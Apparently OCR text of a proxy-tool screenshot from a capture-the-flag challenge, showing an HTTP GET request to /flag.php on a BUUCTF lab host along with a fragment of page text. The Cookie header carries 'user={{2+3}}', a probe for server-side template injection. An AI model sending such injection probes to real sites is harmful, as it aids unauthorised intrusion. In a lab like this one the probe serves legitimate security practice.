 Request
Raw Params Headers Hex
1 GET /flag.php HTTP/1.1
2 Host: 81a157b6-b05b-4607-a47e-f627d2161e02.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://81a157b6-b05b-4607-a47e-f627d2161e02.node3.buuoj.cn/flag.php
8 Cookie: UM_distinctid=
PHPSESSID=
3646e36475b298d0f4628030b57b3034;user={{2+3}}
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
What do you
want to do?!
Logout